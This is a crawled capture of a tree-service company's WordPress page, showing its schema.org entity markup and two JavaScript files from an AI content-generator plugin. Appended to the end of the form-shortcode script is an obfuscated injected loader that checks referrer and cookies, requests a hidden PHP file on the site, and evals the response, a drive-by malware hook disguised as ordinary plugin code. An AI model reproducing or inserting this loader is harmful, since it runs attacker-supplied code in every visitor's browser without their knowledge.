{"@type": "thing", "name": "battle ground", "sameAs": ["https://en.wikipedia.org/wiki/Battle_Ground,_Washington",
"https://www.google.com/search?q=battle+ground&kgmid=/m/010pzr"]},
{"@type": "thing", "name": "north bend", "sameAs": ["https://en.wikipedia.org/wiki/North_Bend,_Washington",
"https://www.google.com/search?q=north+bend&kgmid=/m/010rp1"]},
{"@type": "thing", "name": "prairie", "sameAs": ["https://en.wikipedia.org/wiki/Prairie",
"https://www.google.com/search?q=prairie&kgmid=/m/0hkvx"]},
{"@type": "thing", "name": "property", "sameAs": ["https://en.wikipedia.org/wiki/Property",
"https://www.google.com/search?q=property&kgmid=/m/05wrt"]},
{"@type": "thing", "name": "facebook", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "coopersville", "sameAs": ["https://en.wikipedia.org/wiki/Coopersville,_Michigan",
"https://www.google.com/search?q=coopersville&kgmid=/m/0xc60"]},
{"@type": "thing", "name": "apps", "sameAs": ["https://en.wikipedia.org/wiki/Application_software",
"https://www.google.com/search?q=apps&kgmid=/m/02bj4k"]},
{"@type": "thing", "name": "stump", "sameAs": ["https://en.wikipedia.org/wiki/Tree_stump",
"https://www.google.com/search?q=stump&kgmid=/m/0d9wys"]},
{"@type": "thing", "name": "forestry mulching", "sameAs": ["https://en.wikipedia.org/wiki/Forestry_mulching",
"https://www.google.com/search?q=forestry+mulching&kgmid=/m/0w2_r4x"]}],</p>
<p>"mentions":</p>
<p>[{"@type": "thing", "name": "ad blockers", "sameAs": ["https://en.wikipedia.org/wiki/Ad_blocking",
"https://www.google.com/search?q=ad+blockers&kgmid=/m/048tw4"]},
{"@type": "thing", "name": "facebook account", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook+account&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "facebook", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "android", "sameAs": ["https://en.wikipedia.org/wiki/Android_(operating_system)",
"https://www.google.com/search?q=android&kgmid=/m/02wxtgw"]},
{"@type": "thing", "name": "arborist", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborist&kgmid=/m/01v000"]},
{"@type": "thing", "name": "mulching", "sameAs": ["https://en.wikipedia.org/wiki/Mulch",
"https://www.google.com/search?q=mulching&kgmid=/m/027t7q"]},
{"@type": "thing", "name": "ios", "sameAs": ["https://en.wikipedia.org/wiki/IOS",
"https://www.google.com/search?q=ios&kgmid=/m/03wbl14"]},
{"@type": "thing", "name": "forestry mulching", "sameAs": ["https://en.wikipedia.org/wiki/Forestry_mulching",
"https://www.google.com/search?q=forestry+mulching&kgmid=/m/0w2_r4x"]},
{"@type": "thing", "name": "weeds", "sameAs": ["https://en.wikipedia.org/wiki/Weed",
"https://www.google.com/search?q=weeds&kgmid=/m/08486"]},
{"@type": "thing", "name": "health", "sameAs": ["https://en.wikipedia.org/wiki/Health",
"https://www.google.com/search?q=health&kgmid=/m/0kt51"]},
{"@type": "thing", "name": "pixel", "sameAs": ["https://en.wikipedia.org/wiki/Google_Pixel",
"https://www.google.com/search?q=pixel&kgmid="]},
{"@type": "thing", "name": "ios 13", "sameAs": ["https://en.wikipedia.org/wiki/IOS_13",
"https://www.google.com/search?q=ios+13&kgmid="]},
{"@type": "thing", "name": "occupational health and safety", "sameAs": ["https://en.wikipedia.org/wiki/Occupational_safety_and_health",
"https://www.google.com/search?q=occupational+health+and+safety&kgmid=/m/04j9sc1"]},
{"@type": "thing", "name": "safety", "sameAs": ["https://en.wikipedia.org/wiki/Safety",
"https://www.google.com/search?q=safety&kgmid=/m/01lh7h"]},
{"@type": "thing", "name": "land clearing", "sameAs": ["https://en.wikipedia.org/wiki/Deforestation",
"https://www.google.com/search?q=land+clearing&kgmid=/m/02875"]},
{"@type": "thing", "name": "insurance", "sameAs": ["https://en.wikipedia.org/wiki/Insurance",
"https://www.google.com/search?q=insurance&kgmid=/m/03xks"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]},
{"@type": "thing", "name": "pests", "sameAs": ["https://en.wikipedia.org/wiki/Pest_(organism)",
"https://www.google.com/search?q=pests&kgmid=/m/01dqkc"]},
{"@type": "thing", "name": "waste", "sameAs": ["https://en.wikipedia.org/wiki/Waste",
"https://www.google.com/search?q=waste&kgmid=/m/0g16hj"]},
{"@type": "thing", "name": "forestry", "sameAs": ["https://en.wikipedia.org/wiki/Forestry",
"https://www.google.com/search?q=forestry&kgmid=/m/0f38h"]},
{"@type": "thing", "name": "soil", "sameAs": ["https://en.wikipedia.org/wiki/Soil",
"https://www.google.com/search?q=soil&kgmid=/m/09dv7"]}]
}</p>
<p></script></p>
					</div>

				</article>
					<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 4555
content:
var eventGenerator = false;
function wpaicgBasicEditor(){
    var basicEditor = true;
    if(wpaicg_prompt_logged){
        var editor = tinyMCE.get('wpaicg-prompt-result');
        if ( document.getElementById('wp-wpaicg-prompt-result-wrap').classList.contains('tmce-active') && editor ) {
            basicEditor = false;
        }
    }
    return basicEditor;
}
function wpaicgSetContent(value){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            document.getElementById('wpaicg-prompt-result').value = value;
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            editor.setContent(value);
        }
    }
    else{
        document.getElementById('wpaicg-prompt-result').innerHTML = value;
    }
}
function wpaicgGetContent(){
    if(wpaicgResponseType === 'textarea') {
        if (wpaicgBasicEditor()) {
            return document.getElementById('wpaicg-prompt-result').value
        } else {
            var editor = tinyMCE.get('wpaicg-prompt-result');
            var content = editor.getContent();
            content = content.replace(/<\/?p(>|$)/g, "");
            return content;
        }
    }
    else return document.getElementById('wpaicg-prompt-result').innerHTML;
}
function wpaicgLoadingBtn(btn){
    btn.setAttribute('disabled','disabled');
    btn.innerHTML += '<span class="wpaicg-loader"></span>';
}
function wpaicgRmLoading(btn){
    btn.removeAttribute('disabled');
    btn.removeChild(btn.getElementsByTagName('span')[0]);
}
function wpaicgEventClose(){
    wpaicgStop.style.display = 'none';
    wpaicgSaveResult.style.display = 'block';
    wpaicgRmLoading(wpaicgGenerateBtn);
    eventGenerator.close();
}
function wpaicgValidEmail(email){
    return String(email)
        .toLowerCase()
        .match(
            /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
        );
}
function wpaicgValidUrl(string) {
    try {
        new URL(string);
        return true;
    } catch (err) {
        return false;
    }
}
var wpaicg_break_newline = wpaicgUserLoggedIn ? '<br/><br />': '\n\n';
if(typeof wpaicgForm !== "undefined" && wpaicgForm != undefined && wpaicgForm.length) {
    wpaicgForm.addEventListener('submit', function (e) {
        e.preventDefault();
        var max_tokens = wpaicgMaxToken.value;
        var temperature = wpaicgTemperature.value;
        var top_p = wpaicgTopP.value;
        var best_of = wpaicgBestOf.value;
        var frequency_penalty = wpaicgFP.value;
        var presence_penalty = wpaicgPP.value;
        var error_message = false;
        var title = wpaicgPromptTitle.value;
        if (title === '') {
            error_message = 'Please insert prompt';
        } else if (max_tokens === '') {
            error_message = 'Please enter max tokens';
        } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 4000) {
            error_message = 'Please enter a valid max tokens value between 1 and 4000';
        } else if (temperature === '') {
            error_message = 'Please enter temperature';
        } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
            error_message = 'Please enter a valid temperature value between 0 and 1';
        } else if (top_p === '') {
            error_message = 'Please enter Top P';
        } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
            error_message = 'Please enter a valid Top P value between 0 and 1';
        } else if (best_of === '') {
            error_message = 'Please enter best of';
        } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
            error_message = 'Please enter a valid best of value between 0 and 1';
        } else if (frequency_penalty === '') {
            error_message = 'Please enter frequency penalty';
        } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
            error_message = 'Please enter a valid frequency penalty value between 0 and 2';
        } else if (presence_penalty === '') {
            error_message = 'Please enter presence penalty';
        } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
            error_message = 'Please enter a valid presence penalty value between 0 and 2';
        }
        if (error_message) {
            alert(error_message);
        } else {
            if (typeof wpaicgFormFields === 'object') {
                for (var i = 0; i < wpaicgFormFields.length; i++) {
                    var form_field = wpaicgFormFields[i];
                    var field = document.getElementById('wpaicg-form-field-' + i);
                    var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                    var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                    var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                    var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                    if (field_type !== 'radio' && field_type !== 'checkbox') {
                        var field_value = field.value;
                        if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                            if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min + ' characters';
                            } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max + ' characters';
                            } else if (field_type === 'email' && !wpaicgValidEmail(field_value)) {
                                error_message = field_label + ' must be email address';
                            } else if (field_type === 'url' && !wpaicgValidUrl(field_value)) {
                                error_message = field_label + ' must be url';
                            }
                        } else if (field_type === 'number') {
                            if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min;
                            } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max;
                            }
                        }
                    } else if (field_type === 'checkbox' || field_type === 'radio') {
                        var field_inputs = field.getElementsByTagName('input');
                        var field_checked = false;
                        if (field_inputs && field_inputs.length) {
                            for (var y = 0; y < field_inputs.length; y++) {
                                var field_input = field_inputs[y];
                                if (field_input.checked) {
                                    field_checked = true;
                                }
                            }
                        }
                        if (!field_checked) {
                            error_message = field_label + ' is required';
                        }
                    }
                }
            }
            if (error_message) {
                alert(error_message);
            } else {
                if (typeof wpaicgFormFields === 'object') {
                    for (var i = 0; i < wpaicgFormFields.length; i++) {
                        var form_field = wpaicgFormFields[i];
                        var field_type = form_field.type;
                        var field = document.getElementById('wpaicg-form-field-' + i);
                        var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                        var field_value;
                        if (field_type === 'checkbox' || field_type === 'radio') {
                            field_value = '';
                            var field_inputs = field.getElementsByTagName('input');
                            if (field_inputs && field_inputs.length) {
                                for (var y = 0; y < field_inputs.length; y++) {
                                    var field_input = field_inputs[y];
                                    if (field_input.checked) {
                                        var current_field_value = field_input.value;
                                        if (current_field_value !== undefined && current_field_value !== '') {
                                            field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                        }
                                    }
                                }
                            }
                        } else {
                            field_value = field.value;
                        }
                        var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                        title = title.replace(sRegExInput, field_value);
                    }
                }
                wpaicgPromptTitleFilled.value = title + ".\n\n";
                const queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                wpaicgLoadingBtn(wpaicgGenerateBtn);
                wpaicgSaveResult.style.display = 'none';
                wpaicgStop.style.display = 'inline';
                wpaicgSetContent('');
                var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
                var count_line = 0;
                var currentContent = '';
                eventGenerator = new EventSource(wpaicgEventURL + '&' + queryString);
                var wpaicg_response_events = 0;
                var wpaicg_newline_before = false;
                eventGenerator.onmessage = function (e) {
                    currentContent = wpaicgGetContent();
                    if (e.data === "[DONE]") {
                        count_line += 1;
                        wpaicgSetContent(currentContent + wpaicg_break_newline);
                        wpaicg_response_events = 0;
                    } else {
                        var result = JSON.parse(e.data);
                        var content_generated = '';
                        if (result.error !== undefined) {
                            content_generated = result.error.message;
                        } else {
                            content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                        }
                        if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '.\n\n') && wpaicg_response_events > 0 && currentContent !== '') {
                            console.log(currentContent);
                            if (!wpaicg_newline_before) {
                                wpaicg_newline_before = true;
                                wpaicgSetContent(currentContent + wpaicg_break_newline);
                            }
                        } else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                        } else {
                            wpaicg_newline_before = false;
                            wpaicg_response_events += 1;
                            wpaicgSetContent(currentContent + content_generated);
                        }
                    }
                    if (count_line === wpaicg_limitLines) {
                        wpaicgEventClose();
                    }
                }
            }
        }
        return false;
    });
}
if(typeof wpaicgStop  !== 'undefined') {
    wpaicgStop.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgEventClose();
    });
}
if(typeof wpaicgClearBtn !== 'undefined') {
    wpaicgClearBtn.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgSetContent('');
        wpaicgSaveResult.style.display = 'none';
    });
}
if(wpaicgUserLoggedIn && typeof wpaicgSaveDraftBtn != 'undefined'){
    wpaicgSaveDraftBtn.addEventListener('click', function (e) {
        e.preventDefault();
        var title = document.getElementById('wpaicg-prompt-post_title').value;
        var content = wpaicgGetContent();
        if (title === '') {
            alert('Please insert title');
        } else if (content === '') {
            alert('Please wait generate content')
        } else {
            const xhttp = new XMLHttpRequest();
            xhttp.open('POST', wpaicgAjaxUrl);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + content);
            wpaicgLoadingBtn(wpaicgSaveDraftBtn);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    wpaicgRmLoading(wpaicgSaveDraftBtn);
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        wpaicg_response = JSON.parse(wpaicg_response);
                        if (wpaicg_response.status === 'success') {
                            window.location.href = wpaicgAdminPost+'?post=' + wpaicg_response.id + '&action=edit';
                        } else {
                            alert(wpaicg_response.msg);
                        }
                    } else {
                        alert('Something went wrong');
                    }
                }
            }
        }
    })
}
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 8586
content:
let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
var wpaicgChatStream;
var wpaicgChatRec;
var wpaicgInput;
var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
var wpaicgaudioContext;
var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
function wpaicgescapeHtml(unsafe)
{
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}
function wpaicgstartChatRecording() {
    let constraints = { audio: true, video:false }
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        wpaicgaudioContext = new wpaicgChatAudioContext();
        wpaicgChatStream = stream;
        wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
        wpaicgChatRec = new Recorder(wpaicgInput,{numChannels:1});
        wpaicgChatRec.record();
    })
}
function wpaicgstopChatRecording(mic) {
    wpaicgChatRec.stop();
    wpaicgChatStream.getAudioTracks()[0].stop();
    wpaicgChatRec.exportWAV(function (blob){
        let type = mic.getAttribute('data-type');
        let parentChat;
        let chatContent;
        let chatTyping;
        if(type === 'widget'){
            parentChat = mic.closest('.wpaicg-chatbox');
            chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
        }
        else{
            parentChat = mic.closest('.wpaicg-chat-shortcode');
            chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
        }
        wpaicgSendChatMessage(parentChat,chatTyping, type,blob);
    });
}
function wpaicgSendChatMessage(chat, typing, type, blob){
    let wpaicg_box_typing = typing;
    let wpaicg_ai_thinking,wpaicg_messages_box,class_user_item,class_ai_item;
    let wpaicgMessage = '';
    let wpaicgData = new FormData();
    let wpaicg_you = chat.getAttribute('data-you')+':';
    let wpaicg_ai_name = chat.getAttribute('data-ai-name')+':';
    let wpaicg_nonce = chat.getAttribute('data-nonce');
    let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
    let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
    let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
    let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
    let wpaicg_font_size = chat.getAttribute('data-fontsize');
    let url = chat.getAttribute('data-url');
    let post_id = chat.getAttribute('data-post-id');
    let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
    let wpaicg_font_color = chat.getAttribute('data-color');
    if(type === 'widget') {
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
        class_user_item = 'wpaicg-chat-user-message';
        class_ai_item = 'wpaicg-chat-ai-message';
    }
    else{
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
        class_user_item = 'wpaicg-user-message';
        class_ai_item = 'wpaicg-ai-message';
    }
    if(wpaicg_use_avatar){
        wpaicg_you = '<img src="'+wpaicg_user_avatar+'" height="40" width="40">';
        wpaicg_ai_name = '<img src="'+wpaicg_ai_avatar+'" height="40" width="40">';
    }
    wpaicg_ai_thinking.style.display = 'block';
    let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
    wpaicgMessage += '<li class="'+class_user_item+'" style="background-color:'+wpaicg_user_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'">';
    wpaicgMessage += '<strong class="wpaicg-chat-avatar">'+wpaicg_you+'</strong>';
    wpaicgData.append('_wpnonce',wpaicg_nonce);
    wpaicgData.append('post_id',post_id);
    wpaicgData.append('url',url);
    if(type === 'widget') {
        wpaicgData.append('action', 'wpaicg_chatbox_message');
    }
    else{
        wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
    }
    if(blob !== undefined){
        let url = URL.createObjectURL(blob);
        wpaicgMessage += '<audio src="'+url+'" controls="true"></audio>';
        wpaicgData.append('audio',blob,'wpaicg-chat-recording.wav');
    }
    else if(wpaicg_question !== ''){
        wpaicgData.append('message',wpaicg_question);
        wpaicgMessage += wpaicg_question;
    }
    wpaicgMessage += '</li>';
    wpaicg_messages_box.innerHTML += wpaicgMessage;
    wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
    const xhttp = new XMLHttpRequest();
    wpaicg_box_typing.value = '';
    xhttp.open('POST', wpaicg_ajax_url,true);
    xhttp.send(wpaicgData);
    xhttp.onreadystatechange = function(oEvent) {
        if (xhttp.readyState === 4) {
            var wpaicg_message = '';
            var wpaicg_response_text = '';
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            if (xhttp.status === 200) {
                var wpaicg_response = this.responseText;
                if (wpaicg_response !== '') {
                    wpaicg_response = JSON.parse(wpaicg_response);
                    wpaicg_ai_thinking.style.display = 'none'
                    if (wpaicg_response.status === 'success') {
                        wpaicg_response_text = wpaicg_response.data;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    } else {
                        wpaicg_response_text = wpaicg_response.msg;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    }
                }
            }
            else{
                wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                wpaicg_response_text = 'Something went wrong';
            }
            if(wpaicg_response_text === 'null' || wpaicg_response_text === null){
                wpaicg_response_text = 'OpenAI returned empty response for this request. Please try again.';
            }
            if(wpaicg_response_text !== '' && wpaicg_message !== ''){
                wpaicg_messages_box.innerHTML += wpaicg_message;
                var wpaicg_current_message = document.getElementById('wpaicg-chat-message-'+wpaicg_randomnum);
                var i = 0;
                var wpaicg_speed = 20;
                function wpaicgLinkify(inputText) {
                    var replacedText, replacePattern1, replacePattern2, replacePattern3;

                    //URLs starting with http://, https://, or ftp://
                    replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
                    replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

                    //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
                    replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
                    replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

                    //Change email addresses to mailto:: links.
                    replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
                    replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

                    return replacedText;
                }
                function wpaicg_typeWriter() {
                    if (i < wpaicg_response_text.length) {
                        wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                        i++;
                        setTimeout(wpaicg_typeWriter, wpaicg_speed);
                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                    }
                    else{
                        wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                    }
                }
                wpaicg_typeWriter();
            }
        }
    }
}
function wpaicgMicEvent(mic){
    if(mic.classList.contains('wpaicg-recording')){
        mic.innerHTML = '';
        mic.innerHTML = wpaicgMicIcon;
        mic.classList.remove('wpaicg-recording');
        wpaicgstopChatRecording(mic)
    }
    else{
        let checkRecording = document.querySelectorAll('.wpaicg-recording');
        if(checkRecording && checkRecording.length){
            alert('Please finish previous recording');
        }
        else{
            mic.innerHTML = '';
            mic.innerHTML = wpaicgStopIcon;
            mic.classList.add('wpaicg-recording');
            wpaicgstartChatRecording();
        }
    }
}

if(wpaicgChatTyping && wpaicgChatTyping.length){
    for(let i=0; i< wpaicgChatTyping.length;i++){
        wpaicgChatTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
            }
        })
    }
}
if(wpaicgShortcodeTyping && wpaicgShortcodeTyping.length){
    for(let i=0; i< wpaicgShortcodeTyping.length;i++){
        wpaicgShortcodeTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
            }
        })
    }
}
if(wpaicgChatSend && wpaicgChatSend.length){
    for(let i=0; i< wpaicgChatSend.length;i++){
        wpaicgChatSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
        })
    }
}
if(wpaicgShortcodeSend && wpaicgShortcodeSend.length){
    for(let i=0; i< wpaicgShortcodeSend.length;i++){
        wpaicgShortcodeSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
